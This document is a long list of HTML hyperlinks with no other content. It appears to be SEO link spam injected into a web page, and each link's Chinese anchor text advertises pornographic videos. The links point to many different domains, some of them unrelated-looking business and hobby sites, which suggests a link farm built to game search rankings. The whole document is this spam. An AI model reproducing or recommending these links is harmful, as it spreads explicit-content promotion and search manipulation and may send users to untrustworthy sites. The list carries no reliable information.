<a href="http://m.gdxuri.cn" target="_blank">高清一级淫片a级中文字幕</a>|
<a href="http://www.kzn2bl.cn" target="_blank">忘忧草www亚洲欧美午夜精品</a>|
<a href="http://titsgirls.com" target="_blank">国产精品久久久久久久久久搜索</a>|
<a href="http://cqw8.cn" target="_blank">99久久亚洲精品综合网</a>|
<a href="http://www.goalead.cn" target="_blank">熟女熟妇亚洲一区二区三区</a>|
<a href="http://cdhikoj.cn" target="_blank">久久男女无遮挡免费视频</a>|
<a href="http://www.gzwmbarcode.cn" target="_blank">亚洲精品第一国产综合精品</a>|
<a href="http://gsod.cn" target="_blank">亚洲处破女av日韩精品无</a>|
<a href="http://urgentgaterepair.com" target="_blank">日韩美女一区二区精品视频</a>|
<a href="http://sotz.com.cn" target="_blank">欧美日韩国产手机在线观看视频</a>|
<a href="http://www.theoastsmokehouse.com" target="_blank">亚洲国产精品ⅴa在线播放</a>|
<a href="http://m.helhul.cn" target="_blank">亚洲国产日韩欧美第一页</a>|
<a href="http://m.viiloo.com" target="_blank">久久久久亚洲av成人国产精品</a>|
<a href="http://m.0s32ux2.cn" target="_blank">欧美一区二区精品久久久</a>|
<a href="http://m.neurobash.com" target="_blank">国产精品不卡1区2区3区</a>|
<a href="http://114xie.com" target="_blank">精品久久中文字幕一区二区</a>|
<a href="http://www.cronstore.com" target="_blank">欧美一区二区三区午夜福利在线</a>|
<a href="http://m.strangelegend.com" target="_blank">中文字幕av一区在线观看</a>|
<a href="http://m.dn1z.cn" target="_blank">日本一区二区不卡视频网站</a>|
<a href="http://m.newhijab.com" target="_blank">欧美激情精品久久久久久黑人</a>|
<a href="http://www.pursevilla.com" target="_blank">熟女亚洲综合精品伊人久久</a>|
<a href="http://yckhybv.cn" target="_blank">国产高清一区二区三区四区色</a>|
<a href="http://m.exoticleatherfashions.com" target="_blank">亚洲av成人综合网久久成人</a>|
<a href="http://zghtg123.cn" target="_blank">国产美女免费视频一区二区</a>|
<a href="http://stoneledgeantiques.com" target="_blank">久久国产精品欧美一区二区</a>|
<a href="http://livevalue.cn" target="_blank">1024手机看片人妻日韩欧美</a>|
<a href="http://wtoinfo.org.cn" target="_blank">欧美亚洲综合视频一区二区</a>|
<a href="http://bigfatgoodtime.com" target="_blank">av在线国产高清亚洲一区</a>|
<a href="http://www.rentvillaknolls.com" target="_blank">久久熟女乱一区二区三区四区</a>|
<a href="http://www.c956.cn" target="_blank">成人免费一级毛片2020</a>|
<a href="http://m.747studios.com" target="_blank">欧美一级免费在线播放视频</a>|
<a href="http://m.cnyysw.cn" target="_blank">日韩不卡在线播放</a>|
<a href="http://m.bailianhui.com" target="_blank">国产无遮挡又黄又爽动态</a>|
<a href="http://m.ibfzlp.cq.cn" target="_blank">国产精品最新网址在线播放</a>|
<a href="http://www.mamascuisines.com" target="_blank">亚洲国产天堂久久网站av</a>|
<a href="http://pixelcube.cn" target="_blank">日韩精品免费观看一区二区</a>|
<a href="http://m.liquidfuse.net" target="_blank">精品人妻久久中文字幕一区二区</a>|
<a href="http://www.shangri-labeijing.com" target="_blank">黄色短视频免费在线播放</a>|
<a href="http://m.zbrdmdg.cn" target="_blank">国产精品婷婷久久区二区三</a>|
<a href="http://larrysandersmusic.com" target="_blank">久久久精品一区二区国产</a>|
<a href="http://m.pic.js.cn" target="_blank">欧美亚洲人成在线免费观看</a>|
<a href="http://m.9l7n.cn" target="_blank">在线观看国产视频不卡一区</a>|
<a href="http://m.alibabaguojizhan.cn" target="_blank">精品久久久久久久久动漫</a>|
<a href="http://artscope.cn" target="_blank">久久久久国产精品喷潮免费观看</a>|
<a href="http://m.52vps.cn" target="_blank">香蕉国产精品偷在线观看不卡</a>|
<a href="http://m.yh123r.com" target="_blank">国产av天堂亚洲国产avq</a>|
<a href="http://yzhxdl.cn" target="_blank">国产综合精品久久久久二区</a>|
<a href="http://m.ycjtzj.cn" target="_blank">日本a中文字幕在线播放</a>|
<a href="http://andy168.cn" target="_blank">久久精品99国产国产精品</a>|
<a href="http://www.seocom.cn" target="_blank">日韩视频中文字幕在线观看视频</a>|
<a href="http://51orchid.cn" target="_blank">中文字幕国产精品欧美风情</a>|
<a href="http://www.sokrat3.com" target="_blank">国产精品日韩伦理一区二区</a>|
<a href="http://www.nushuo.cn" target="_blank">中文有码字幕日本第一页</a>|
<a href="http://xl369.cn" target="_blank">精品区亚洲精品午夜精品天堂</a>|
<a href="http://www.8-9-0.com" target="_blank">亚洲1区第2区第3区在线播放</a>|
<a href="http://brainwaveslearning.com" target="_blank">亚洲综合欧美精品一区二区在线</a>|
<a href="http://www.20centauctions.com" target="_blank">国产成人在线观看一二区</a>|
<a href="http://www.koonlink.com" target="_blank">蜜臀久久97精品久久久久久</a>|
<a href="http://m.mzfenghua.com" target="_blank">韩国精品一区二区三区久久</a>|
<a href="http://www.ffcchh.com.cn" target="_blank">亚洲av午夜精品福利懂色</a>|
<a href="http://www.sangnie.com" target="_blank">成人黄色小视频在线播放</a>|
<a href="http://gzhsjz.com.cn" target="_blank">精品久久久久中文人妻被强</a>|
<a href="http://www.ydgj88.com" target="_blank">日本黄色资源站一区二区三区</a>|
<a href="http://m.marchantteam.com" target="_blank">久久精品成人免费观看97</a>|
<a href="http://m.v00r7.com" target="_blank">天堂国产精品一区二区三区</a>|
<a href="http://www.xvzf.cn" target="_blank">亚洲中文字幕高清在线观看</a>|
<a href="http://www.dl-dg.cn" target="_blank">一区二区三区四区精品在线视频</a>|
<a href="http://www.fdrdbei.cn" target="_blank">久久久久久人妻精品一区二百</a>|
<a href="http://www.justlookingupscaleresale.com" target="_blank">一区二区久久精品99国华精品</a>|
<a href="http://www.sglctj.com.cn" target="_blank">国产精品久久久久久白浆18</a>|
<a href="http://m.nucksandpucks.com" target="_blank">视频一区二区三区视频一区二区</a>|
<a href="http://www.fuxingc.com" target="_blank">久久99人妻免费精品一区</a>|
<a href="http://m.njhwhs.cn" target="_blank">国产男女猛烈视频无遮挡</a>|
<a href="http://artscope.cn" target="_blank">国产亚洲美女精品久久久</a>|
<a href="http://skipandsharon.com" target="_blank">午夜福利激情视频一区二区三区</a>|
<a href="http://zhongyidai.com" target="_blank">99精品国产成人观看免费不卡</a>|
<a href="http://hh-img.com" target="_blank">午夜福利视频免费看看成人伦理</a>|
<a href="http://erche0531.cn" target="_blank">日韩人妻无码内射久久久久</a>|
<a href="http://m.gasandjoe.com" target="_blank">日韩精品一区二区视频在线观看</a>|
<a href="http://cp002.com" target="_blank">国产91精品最新在线播放</a>|
<a href="http://m.creativefocusphotography.com" target="_blank">国产97在线丨在线播放亚洲</a>|
<a href="http://m.c4smpb.cn" target="_blank">日韩欧美国产精品小视频</a>|
<a href="http://m.28vpn.com.cn" target="_blank">亚洲黄色在线观看免费观看</a>|
<a href="http://bweabdq.cn" target="_blank">一区二区成人久久综合网</a>|
<a href="http://cyberbel.com" target="_blank">久久久久亚洲av成人网电影</a>|
<a href="http://www.fifeconsulting.com" target="_blank">91超碰碰碰碰久久久久久综合</a>|
<a href="http://www.yensaokimhoang.com" target="_blank">日韩精品人妻中文幕在线视频</a>|
<a href="http://www.danbaixin.com" target="_blank">在线免费观看亚洲中文字幕</a>|
<a href="http://m.carsonavery.net" target="_blank">欧美三级精品一区二区三区</a>|
<a href="http://m.rohingyalanguagefoundation.com" target="_blank">成成人的免费黄色视频网站</a>|
<a href="http://www.zjsxintong.cn" target="_blank">亚洲午夜精品一区二区国产婷婷</a>|
<a href="http://lf6d.cn" target="_blank">午夜国产福利免费看的网站</a>|
<a href="http://m.bf-club.com" target="_blank">日韩欧美经典在线a视频</a>|
<a href="http://www.tbxu.cn" target="_blank">中文字幕日韩影院在线观看视频</a>|
<a href="http://m.cdhikoj.cn" target="_blank">日韩精品深夜福利在线观看</a>|
<a href="http://www.tbxu.cn" target="_blank">欧美一区二区三区在线观</a>|
<a href="http://ecoating.com.cn" target="_blank">91一区二区精品综合久久久久</a>|
<a href="http://www.gardencountyradio.com" target="_blank">欧美a级毛欧美一级a大片</a>|
<a href="http://tyequip.com" target="_blank">韩国一区二区三区不卡视频</a>|
<a href="http://www.54088.cn" target="_blank">色七七日本亚洲综合视频</a>|
<a href="http://www.jptq.com.cn" target="_blank">99久久米精品国产91久久久</a>|
<a href="http://bjxinzhuti.com.cn" target="_blank">黄色麻豆网站在线免费观看</a>|
<a href="http://m.windowgangaustin.com" target="_blank">夜色福利一区二区三区四区</a>|
<a href="http://www.ksbgdbi.cn" target="_blank">日本一本二卡精品在线观看</a>|
<a href="http://www.uvz.net.cn" target="_blank">欧美日韩成人精品一区二区</a>|
<a href="http://m.pibianwang.cn" target="_blank">精品69久久久久9999不卡</a>|
<a href="http://m.7am7ln.cn" target="_blank">999久久a精品合区久久久</a>|
<a href="http://www.iambaustein.com" target="_blank">中文字幕在线制服丝袜资源</a>|
<a href="http://m.langcainvmao.net.cn" target="_blank">亚洲欧美午夜不卡视频在线观看</a>|
<a href="http://sffestival.com" target="_blank">亚洲一区二区三区精品视频在线</a>|
<a href="http://www.goalead.cn" target="_blank">中文有码字幕日本第一页</a>|
<a href="http://www.zstr188.cn" target="_blank">国产综合色香蕉精品午夜婷</a>|
<a href="http://8a0olf9.cn" target="_blank">亚洲综合视频在线观看播放</a>|
<a href="http://ahlsd.com" target="_blank">国产精品亚洲区在线观看</a>|
<a href="http://hcmtu.cn" target="_blank">欧美国产亚洲免费在线观看</a>|
<a href="http://lojamodelo.com" target="_blank">欧美日韩国产中文视频在线观看</a>|
<a href="http://m.habzg.cn" target="_blank">成av人一区二区三区久久</a>|
<a href="http://www.gardencountyradio.com" target="_blank">不卡av一区不卡av二区</a>|
<a href="http://sarin.cn" target="_blank">最新国产日韩欧美在线观看</a>|
<a href="http://m.aa816.cn" target="_blank">亚洲av永久码av激情</a>|
<a href="http://zjwltx.cn" target="_blank">精品一区二区视频在线观看</a>|
<a href="http://www.sdstars.com.cn" target="_blank">91久久精品一区二区三区不卡</a>|
<a href="http://www.easyhai.com" target="_blank">欧美黄色一区二区在线观看</a>|
<a href="http://njylz.com.cn" target="_blank">一区二区三区人人在线观看</a>|
<a href="http://acoor.cn" target="_blank">欧美日韩国产大片在线观看</a>|
<a href="http://www.pinbot3.com" target="_blank">欧美日韩国产在线播放第一页</a>|
<a href="http://pcmd.com.cn" target="_blank">99久久国产高清免费观看</a>|
<a href="http://qieyy.cn" target="_blank">一区二区三区午夜福利电影网</a>|
<a href="http://m.stylebarspa.com" target="_blank">一区二区三区人人在线观看</a>|
<a href="http://ablakeforum.com" target="_blank">日韩欧美精品一中文字幕</a>|
<a href="http://m.yylshy.cn" target="_blank">国产日韩亚洲欧美精品在线播放</a>|
<a href="http://www.njxhyyey.com.cn" target="_blank">国产九九久久99精品影院</a>|
<a href="http://internetbackwater.com" target="_blank">日本中文字幕动漫在线观看</a>|
<a href="http://m.socf.org.cn" target="_blank">91久久久精品一区二区</a>|
<a href="http://yuanweishulai.cn" target="_blank">日韩不卡中文字幕在线视频</a>|
<a href="http://www.nushuo.cn" target="_blank">免费av中文字幕在线播放</a>|
<a href="http://m.donglin06.cn" target="_blank">久久久国产精品一区二区三</a>|
<a href="http://m.bouquetshopoflafayette.com" target="_blank">欧美中文字幕在线观看一区二区</a>|
<a href="http://www.europeanrecipe.com" target="_blank">91精品国产成人网在线观看</a>|
<a href="http://www.9thpaqs-ceca.org.cn" target="_blank">亚洲欧美日韩制服中文字幕</a>|
<a href="http://www.taogaugnkeji.cn" target="_blank">h黄色视频网站免费观看</a>|
<a href="http://kingph.cn" target="_blank">免费精品国自产拍在线不卡</a>|
<a href="http://www.pruojarchitecture.com" target="_blank">亚洲最大视频在线免费观看</a>|
<a href="http://www.uzex.cn" target="_blank">欧美特黄一级片免费在线观看</a>|
<a href="http://www.limestoneholiday.com" target="_blank">亚洲精品国产精品国在线</a>|
<a href="http://www.patagonia-airguns.com" target="_blank">亚洲国产美女激情福利影院</a>|
<a href="http://zstr188.cn" target="_blank">日本免费中文字幕不卡高清</a>|
<a href="http://globalwinson.cn" target="_blank">国产高潮流白浆在线看免费</a>|
<a href="http://www.topshelfmotorsports.com" target="_blank">日韩欧美高清在免费线视频网站</a>|
<a href="http://www.panditje.com" target="_blank">不卡的欧美视频中文字幕</a>|
<a href="http://m.bc72.cn" target="_blank">久久精品色妇熟妇丰满人妻</a>|
<a href="http://badmotorist.com" target="_blank">亚洲中文字幕在线观看视频免费</a>|
<a href="http://www.ahwow.cn" target="_blank">欧美色综合一区二区三区视频</a>|
<a href="http://m.ik0745.cn" target="_blank">欧美日韩另类精品人妻狠狠躁免</a>|
<a href="http://www.24x7ts.com" target="_blank">91精品国产综合久久香蕉观看</a>|
<a href="http://icedoomfist.com" target="_blank">天堂国产+人+综合+亚洲欧美</a>|
<a href="http://m.wwwbjca.org.cn" target="_blank">国产在线精品成人一区二区三区</a>|
<a href="http://m.lepow-global.com" target="_blank">国产精品婷婷午夜在线观看</a>|
<a href="http://m.fantasydollsbyd.com" target="_blank">国产无遮挡又黄又爽又涩</a>|
<a href="http://dailysketcher.com" target="_blank">中文精品久久久久人妻不卡性色</a>|
<a href="http://m.jxnohfr.cn" target="_blank">国产精品久久久久久人婷婷</a>|
<a href="http://m.yitour.cn" target="_blank">久久国产精品一区二区视频</a>|
<a href="http://www.nucksandpucks.com" target="_blank">久久夜色国产精品一区二区</a>|
<a href="http://loveyourrelationship.com" target="_blank">欧美三级在线播放精品不卡久</a>|
<a href="http://www.ferkwq.cn" target="_blank">国产精品婷婷午夜在线观看</a>|
<a href="http://iolxklq.cn" target="_blank">精品视频一区二区三区一区91</a>|
<a href="http://zmhu.cn" target="_blank">国产av天堂亚洲国产avq</a>|
<a href="http://www.fulivym.cn" target="_blank">亚洲中文日韩欧美在线乱码</a>|
<a href="http://m.fototok.com" target="_blank">国产欧美久久久精品高清</a>|
<a href="http://m.alibabaguojizhan.cn" target="_blank">91美女诱惑国产精品视频</a>|
<a href="http://kcmwkur.cn" target="_blank">成人在线日韩免费一卡二卡</a>|
<a href="http://whzj027.com" target="_blank">日韩精品成人亚洲欧美在线</a>|
<a href="http://www.chlodta.cn" target="_blank">久久久无码一区二区三区少妇</a>|
<a href="http://m.erche0531.cn" target="_blank">亚洲国产精品日韩在线播放</a>|
<a href="http://www.twezbuy.com.cn" target="_blank">熟女av资源一区二区三区</a>|
<a href="http://m.rtcgcjs.cn" target="_blank">日本欧美三级一区二区三区</a>|
<a href="http://www.qyhs.com.cn" target="_blank">国产色婷婷综合91精品</a>|
<a href="http://klarinsulation.com" target="_blank">国产精品白丝网站在线观看</a>|
<a href="http://www.520xxo.com" target="_blank">欧美日韩国产不卡一区二区三区</a>|
<a href="http://www.seocom.cn" target="_blank">国产av美女啪啪一区二区</a>|
<a href="http://tuperro.com.cn" target="_blank">人妻久久人妻久久人妻久久</a>|
<a href="http://m.w45678.cn" target="_blank">欧美精品一区二区三区久久久</a>|
<a href="http://saonv.com.cn" target="_blank">欧美蜜臀精品一区二区三区</a>|
<a href="http://aschen.cn" target="_blank">国产日韩欧美激情一区二区</a>|
<a href="http://m.hmtf.net.cn" target="_blank">精品一区二区三区四区亚洲视频</a>|
<a href="http://m.trgeaeq.cn" target="_blank">国产中文字幕在线一区二区</a>|
<a href="http://m.59caijin.cn" target="_blank">久久久久久一级成人毛片</a>|
<a href="http://jiyiku.cn" target="_blank">欧美伦精品一区二区三区</a>|
<a href="http://resellersline.com" target="_blank">国产美女高潮一区二区三区</a>|
<a href="http://www.wsgw.com.cn" target="_blank">91人妻中文字幕在线精品</a>|
<a href="http://520shopping.cn" target="_blank">国产成人精品久久二区二区91</a>|
<a href="http://m.doorhardware.com.cn" target="_blank">人妻精品久久久久中文字幕一蜜</a>|
<a href="http://teen-peaches.com" target="_blank">成人国产一区二区三区在线</a>|
<a href="http://m.sreeconstruction.com" target="_blank">看美女黄色大片免费久久</a>|
<a href="http://www.aseseo.com" target="_blank">日韩欧美精品一中文字幕</a>|
<a href="http://www.huohuch.cn" target="_blank">2022国产成人综合精品</a>|
<a href="http://alarmm.cn" target="_blank">日本一区二区三区不卡中文字幕</a>|
<a href="http://exmacello.com" target="_blank">精品日韩欧美一区二区在线播</a>|
<a href="http://m.yveshenry.com" target="_blank">影院伦理免费在线播放一区二区</a>|
<a href="http://m.korimerlinocoaching.com" target="_blank">日韩亚洲欧美精品在线观看</a>|
<a href="http://titsgirls.com" target="_blank">日本不卡1区2区在线观看</a>|
<a href="http://m.2007npx.cn" target="_blank">亚洲国产精品看片在线观看</a>|
<a href="http://800joyo.cn" target="_blank">欧美一级爽快片淫片免费免</a>|
<a href="http://m.dssystems-jogja.com" target="_blank">78m精品一区二区三区视频</a>|
<a href="http://acoor.cn" target="_blank">中文字幕日韩精品欧美在线</a>|
<a href="http://www.rihotel.com.cn" target="_blank">91久久久一区二区精品</a>|
<a href="http://worldcalltelecom.com" target="_blank">亚洲成人av高清在线观看</a>|
<a href="http://www.englands.cn" target="_blank">日本高清一区二区三区免费</a>|
<a href="http://fukbj.com" target="_blank">91久久国产综合久久久</a>|
<a href="http://zk678.cn" target="_blank">亚洲av综合色区在线观看天天</a>|
<a href="http://www.jby168.com" target="_blank">狠狠狠欧美一区二区欧美</a>|
<a href="http://www.gulaishun.com" target="_blank">亚洲一区二区免费在线视频</a>|
<a href="http://zy234.cn" target="_blank">亚洲色图美腿丝袜中文字幕</a>|
<a href="http://www.portable-box-compressor.com" target="_blank">精品区亚洲精品午夜精品天堂</a>|
<a href="http://m.lexxx.cn" target="_blank">很黄很色又爽的免费视频</a>|
<a href="http://www.txcbemt.cn" target="_blank">在线免费观看日韩中文字幕av</a>|
<a href="http://www.freegameonbingo.com" target="_blank">日本高清不卡一区二区爱片</a>|
<a href="http://gdpfx.com" target="_blank">成年人av免费在线观看</a>|
<a href="http://m.richardfrechette.com" target="_blank">亚洲av综合色区在线观看天天</a>|
<a href="http://monksvapes.com" target="_blank">欧美精品人妻一区二区三区久久</a>|
<a href="http://www.nczhf.cn" target="_blank">99久久人人爽亚洲精品美女</a>|
<a href="http://317xw.cn" target="_blank">一区二区三区国产l精品欧美</a>|
<a href="http://m.thetollfreeexchange.com" target="_blank">亚洲一区二区在线</a>|
<a href="http://www.8s5x.cn" target="_blank">日韩美女被日视频在线看</a>|
<a href="http://www.newplaceprojects.com" target="_blank">精品久久久久久久性色av</a>|
<a href="http://kcmwkur.cn" target="_blank">中文字幕成人乱码亚洲影视</a>|
<a href="http://f6808.cn" target="_blank">亚洲欧美国产ⅴa在线播放</a>|
<a href="http://m.mysticelementsetc.com" target="_blank">视频一区二区三区视频一区二区</a>|
<a href="http://aquesana.net" target="_blank">国产精品乱码高清在线看</a>|
<a href="http://m.xysx.com.cn" target="_blank">久久久久亚洲精品蜜臀av</a>|
<a href="http://m.xingjiqp.com" target="_blank">国产精品专区在线观看免费</a>|
<a href="http://beghelliluce.com" target="_blank">懂色av一区二区夜夜嗨</a>|
<a href="http://www.liu1.cn" target="_blank">97成人在线观看免费视频</a>|
<a href="http://m.woweigouwukuang.com.cn" target="_blank">又黄又爽成人免费视频网站</a>|
<a href="http://www.windowgangaustin.com" target="_blank">日本一区二不卡在线视频</a>|
<a href="http://benruo.cn" target="_blank">国产乱人伦av在线a最新免费</a>|
<a href="http://www.qq235.cn" target="_blank">久久久精品999精品人妻</a>|
<a href="http://gzez.cn" target="_blank">91精品国产探花在线观看</a>|
<a href="http://rnjob.cn" target="_blank">蜜臀国产精品久久久久久影视</a>|
<a href="http://m.tripzzle.com" target="_blank">免费av大片网站人人干</a>|
<a href="http://m.itqwyey.cn" target="_blank">亚洲国产欧美在线成人91</a>|
<a href="http://www.chihuoshijie.com.cn" target="_blank">国产精品乱人伦一区2区</a>|
<a href="http://element-ecowear.com" target="_blank">一区二区三区午夜视频在线观看</a>|
<a href="http://m.ijimei.org.cn" target="_blank">永久免费观看国产美女av</a>|
<a href="http://www.toumingwa.cn" target="_blank">日本一卡二卡中文在线字幕</a>|
<a href="http://nmcls.cn" target="_blank">日韩中文字幕伦码在线观看</a>|
<a href="http://hygoa.com" target="_blank">日韩av在线播放天堂网</a>|
<a href="http://dqzmajd.cn" target="_blank">国产精品99久久久久久人免费</a>|
<a href="http://www.thescholarch.com" target="_blank">欧美中文字幕在线观看一区二区</a>|
<a href="http://backeastblonde.com" target="_blank">国产精品熟女久久麻豆aⅴ</a>|
<a href="http://andy168.cn" target="_blank">激情久久男人天堂五月婷婷</a>|
<a href="http://xianchuhui.cn" target="_blank">久久精品国产亚洲av麻豆蜜芽</a>|
<a href="http://jaconda-crx.com" target="_blank">成人亚洲国产精品中文字幕一区</a>|
<a href="http://naode.cn" target="_blank">亚洲视频一区在线观看免费</a>|
<a href="http://mwdqvux.cn" target="_blank">亚洲欧美一区二区三区精品</a>|
<a href="http://m.ocean-fitness.com" target="_blank">国产日韩欧美伦理一区二区三区</a>|
<a href="http://hyston.cn" target="_blank">亚洲人成在线观看网站播放</a>|
<a href="http://huskoil.com" target="_blank">久久精品国产亚洲av麻豆h</a>|
<a href="http://www.nationalfund.com.cn" target="_blank">国产精品久久久久人人看人人爽</a>|
<a href="http://mwttech.cn" target="_blank">91情侣偷在线精品国产</a>|
<a href="http://thecultofshe.com" target="_blank">国产欧美va天堂在线电影</a>|
<a href="http://187game.cn" target="_blank">国产精品久久久久久最新</a>|
<a href="http://www.successupgradeclubhouse.com" target="_blank">日本精品国产一区二区三区</a>|
<a href="http://gzez.cn" target="_blank">麻豆人妻少妇精品无码专区色欲</a>|
<a href="http://m.74315.com.cn" target="_blank">精品国91av自在自线</a>|
<a href="http://www.vulcannetworkau.com" target="_blank">久久久久亚洲精品中文字幕</a>|
<a href="http://m.zk5080.cn" target="_blank">欧美三级视频在线播放午夜</a>|
<a href="http://m.hnhhz.cn" target="_blank">中文字幕你懂的一区二区</a>|
<a href="http://finehere.cn" target="_blank">国产日韩欧美视频一区在线观看</a>|
<a href="http://www.bananaxiuapp.cn" target="_blank">国产精久久久久久亚洲美女高潮</a>|
<a href="http://steroid-pharm.com" target="_blank">免费观看一级欧美大片黑硬粗</a>|
<a href="http://www.sitefeminin.com" target="_blank">酒色婷婷桃色成人免费av网</a>|
<a href="http://m.xznyzx.cn" target="_blank">国产一区二区三区美女免费</a>|
<a href="http://www.twominutetalks.com" target="_blank">中文字幕日韩av二区在线播放</a>|
<a href="http://m.59mb.cn" target="_blank">日韩欧美精品成人免费高清</a>|
<a href="http://m.24x7ts.com" target="_blank">亚洲高清专区日韩精品95</a>|
<a href="http://www.51haidiao.com.cn" target="_blank">18禁看久久中文字幕一区二区</a>|
<a href="http://www.5q3j.cn" target="_blank">欧美精品一区二区三区百</a>|
<a href="http://m.chaomao.com.cn" target="_blank">国产一国产精品免费播放</a>|
<a href="http://www.909x3.com" target="_blank">成年美女黄网站色大免费全视频</a>|
<a href="http://m.vv328.cn" target="_blank">亚洲国产综合精品</a>|
<a href="http://59mb.cn" target="_blank">中文字幕欧美精品久久久</a>|
<a href="http://m.whispercommunity.com" target="_blank">欧美一区二区在线观看视频免费</a>|
<a href="http://j5816.cn" target="_blank">欧美精品综合一区二区三区</a>|
<a href="http://m.sarin.cn" target="_blank">在线视频一区二区三区三州</a>|
<a href="http://www.8s5x.cn" target="_blank">一区二区日本免费中文字幕</a>|
<a href="http://m.x399.cn" target="_blank">精品一区二区三区高潮视频</a>|
<a href="http://ilbycsz.cn" target="_blank">精品久久久人妻中文免费</a>|
<a href="http://m.neoxero.cn" target="_blank">国产亚洲欧美日韩综合久久</a>|
<a href="http://www.sammadesign.com" target="_blank">九九国产精品18久久久不卡</a>|
<a href="http://www.txcbemt.cn" target="_blank">亚洲国产精品久久久久婷婷图片</a>|
<a href="http://m.smart-at-work.com" target="_blank">91无人区乱码一区二区</a>|
<a href="http://m.b2cshop.com.cn" target="_blank">亚洲中文精品另类综合久久</a>|
<a href="http://www.zschuanyuan.cn" target="_blank">成人黄色免费在线观看视频</a>|
<a href="http://www.icedoomfist.com" target="_blank">麻豆精品国产一区二区三区</a>|
<a href="http://www.topshelfmotorsports.com" target="_blank">一区二区三区午夜福利影院</a>|
<a href="http://42694.cn" target="_blank">一区二区三区日韩欧美欧美</a>|
<a href="http://m.gzbyjj020.com.cn" target="_blank">国产免费av片免费在线观看</a>|
<a href="http://m.1021fm.com" target="_blank">日韩手机在线观看不卡一区二区</a>|
<a href="http://m.bbytb.cn" target="_blank">国产黄色一区二区三区视频</a>|
<a href="http://iqjbjkf.cn" target="_blank">国产精品黄色影院一区二区三区</a>|
<a href="http://m.mobiletouchpad.com" target="_blank">国产午夜精品久久久久久综合</a>|
<a href="http://m.adulteroticastories.com" target="_blank">成人欧美一区二区片免费</a>|
<a href="http://m.themayasecret.com" target="_blank">日韩av电影天堂一区二区</a>|
<a href="http://m.tunqing.cn" target="_blank">国产一区二区三区在线污</a>|
<a href="http://m.0s32ux2.cn" target="_blank">天天综合久久精品一区二区三区</a>|
<a href="http://www.40305.cn" target="_blank">国产精品自产拍在线观看蜜</a>|
<a href="http://www.artchatz.com" target="_blank">中文字幕久热精品免费视频</a>|
<a href="http://54city.com" target="_blank">精品国产乱码久久久久久区2区</a>|
<a href="http://m.nenni.cn" target="_blank">国产一区二区三区自拍av女优</a>|
<a href="http://www.r12zzsp.cn" target="_blank">精品99欧美一区二区三区</a>|
<a href="http://bigfatgoodtime.com" target="_blank">免费观看亚洲男女视频内射</a>|
<a href="http://m.socf.org.cn" target="_blank">久久精国产99国产精品禁果</a>|
<a href="http://m.laidbackwebsage.com" target="_blank">亚洲一区二区中文在线字幕</a>|
<a href="http://sugcxkoe.cn" target="_blank">久久精品国产色蜜蜜麻豆</a>|
<a href="http://wwstart.com" target="_blank">伊人久久亚洲一区二区三区</a>|
<a href="http://www.bnbjp.com" target="_blank">欧美在线观看视频二区高清</a>|
<a href="http://www.55b.com.cn" target="_blank">欧美一区二区三区精品久久久久</a>|
<a href="http://m.feeland.com.cn" target="_blank">久久人国产精品99久久久</a>|
<a href="http://all4certs.com" target="_blank">新狼窝av性久久久久久</a>|
<a href="http://m.simielks.com" target="_blank">91精品国产自产在线观看48</a>|
<a href="http://www.worldcalltelecom.com" target="_blank">久久精品国产av麻豆五月丁</a>|
<a href="http://020xt.cn" target="_blank">亚洲欧洲精品成人久久曰不卡</a>|
<a href="http://jeffreyshotchkiss.com" target="_blank">亚洲国产亚洲综合欧美在线</a>|
<a href="http://suannie.cn" target="_blank">亚洲av永久精品在线观看</a>|
<a href="http://m.kudx.cn" target="_blank">日韩在线免费播放观看视频</a>|
<a href="http://m.zjgmedia.cn" target="_blank">亚洲最大的欧美日韩在线</a>|
<a href="http://m.thedreamcometrue.com" target="_blank">欧洲精品一区二区人妻日韩</a>|
<a href="http://www.tnxny.cn" target="_blank">蜜臀91精品国产高清在线</a>|
<a href="http://www.bj2008ses.com.cn" target="_blank">久久精品a国产亚洲v高清不卡</a>|
<a href="http://m.my666.com.cn" target="_blank">天天躁日日躁成人aⅴ免费</a>|
<a href="http://tmanphoto.cn" target="_blank">久久精品青青大伊人av</a>|
<a href="http://truetypegraphics.com" target="_blank">成人精品一区二区三区视频播放</a>|
<a href="http://www.jhosoft.com" target="_blank">欧美大片欧美激情性色a∨久久</a>|
<a href="http://m.deepsouthsales.com" target="_blank">国产最新三级在线播放视频</a>|
<a href="http://www.yccaishui.cn" target="_blank">国产一区免费在线电影网站</a>|
<a href="http://m.hl445.com" target="_blank">中文字幕人妻电影一区二区</a>|
<a href="http://www.smvulca.cn" target="_blank">六月婷婷七月丁香激情综合</a>|
<a href="http://www.mf32.cn" target="_blank">中文字幕精品视频一区二区</a>|
<a href="http://www.swtroopers.com" target="_blank">人妻中文字幕日韩精品a</a>|
<a href="http://m.hopeacestudio.com" target="_blank">欧美精品一区二区三区免费在线</a>|
<a href="http://m.d1167.cn" target="_blank">国产区二区欧美一区二区</a>|
<a href="http://www.91wealth.cn" target="_blank">日本一二三区不卡在线免费</a>|
<a href="http://tmanphoto.cn" target="_blank">久久精品熟女视频免费观看</a>|
<a href="http://cvabbd.com" target="_blank">成av一区二区三区久久</a>|
<a href="http://m.r4okclx.cn" target="_blank">久久中文字幕精品一二三区</a>|
<a href="http://m.sunvalleyorthodontist.com" target="_blank">一区二区三区国产在线不卡</a>|
<a href="http://artscope.cn" target="_blank">日韩一不卡视频一</a>|
<a href="http://m.39xlw.cn" target="_blank">中文字幕免费视频一区二区</a>|
<a href="http://kbkustoms.com" target="_blank">日本国产欧美电影中文字幕</a>|
<a href="http://www.wzvu.cn" target="_blank">国产精品一区二区三区六</a>|
<a href="http://www.chihuoshijie.com.cn" target="_blank">91精品国产欧美一区二区成人</a>|
<a href="http://bicialcala.com" target="_blank">啊啊啊视频在线观看欧美</a>|
<a href="http://okplan.cn" target="_blank">自拍偷自拍亚洲精品第1页久</a>|
<a href="http://tqqzrrn.cn" target="_blank">波霸一区二区三区四区av</a>|
<a href="http://emeily.com.cn" target="_blank">欧美黄色性网站在线播放不卡</a>|
<a href="http://cnychao.cn" target="_blank">99久久米精品国产91久久久</a>|
<a href="http://hygoa.com" target="_blank">www.国产.欧美.日韩</a>|
<a href="http://m.thesharktankproducts.com" target="_blank">久久99精品色婷婷国产麻豆</a>|
<a href="http://m.hsheng.cn" target="_blank">国产欧美亚洲精品a第一页</a>|
<a href="http://parham-custom-lighting.com" target="_blank">国产一区二区三区新网址</a>|
<a href="http://m.bjizicw.cn" target="_blank">国产成人综合久久久精品</a>|
<a href="http://www.bnbjp.com" target="_blank">在线亚洲午夜理论av大片</a>|
<a href="http://www.9988321.cn" target="_blank">日本高清中文字幕xx2019</a>|
<a href="http://www.aseseo.com" target="_blank">日本免费不卡一二三区在线视频</a>|
